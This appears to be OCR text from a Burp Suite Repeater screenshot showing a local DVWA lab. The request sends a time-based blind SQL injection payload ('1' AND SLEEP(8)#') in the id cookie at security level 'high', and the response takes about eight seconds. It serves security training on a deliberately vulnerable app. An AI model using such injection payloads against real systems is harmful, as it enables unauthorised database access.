 1 2 3 4 3:11
Burp Project Intruder Repeater View Help Burp Suite Professional v2026.2.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 5 × +
Send Cancel < > Burp AI Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1/DVWA/security.php
8 Connection: keep-alive
9 Cookie: id=1' AND SLEEP(8)#; security=high; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Priority: u=0, i
15 Pragma: no-cache
16 Cache-Control: no-cache
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID is MISSING from the database.
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
• https://owasp.org/www-community/attacks/Blind_SQL_Injection
• https://bobby-tables.com/
Inspector
Notes
Explanations
Custom actions
Done 4,954 bytes | 8,004 millis
Event log (6) All issues (16) Memory: 198.0MB of 972.0MB
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.